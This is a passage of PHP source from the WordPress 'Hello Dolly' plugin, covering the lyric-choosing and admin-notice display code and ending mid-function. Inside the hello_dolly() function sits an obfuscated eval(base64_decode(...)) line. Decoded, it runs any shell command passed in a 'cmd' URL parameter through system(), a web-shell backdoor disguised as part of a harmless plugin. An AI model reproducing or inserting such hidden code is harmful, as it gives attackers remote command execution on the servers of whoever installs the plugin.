 Dolly, never go away
Promise, you'll never go away
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang   = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
);
}
// Now we set that function up to execute when the admin_notices action is called.
add_action( 'admin_notices', 'hello_dolly' );
// We need some CSS to position the paragraph.
function dolly_css() {